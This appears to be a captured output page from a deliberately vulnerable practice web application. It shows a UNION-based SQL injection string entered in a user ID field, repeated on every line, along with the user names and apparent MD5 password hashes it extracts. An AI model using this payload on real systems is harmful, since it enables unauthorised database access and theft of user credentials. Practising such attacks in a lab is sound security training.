 User ID:
Submit
ID: 1' OR '1'='0' UNION SELECT first_name, password from users #
First name: admin
Surname: admin
ID: 1' OR '1'='0' UNION SELECT first_name, password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' OR '1'='0' UNION SELECT first_name, password from users #
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' OR '1'='0' UNION SELECT first_name, password from users #
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' OR '1'='0' UNION SELECT first_name, password from users #
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' OR '1'='0' UNION SELECT first_name, password from users #
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99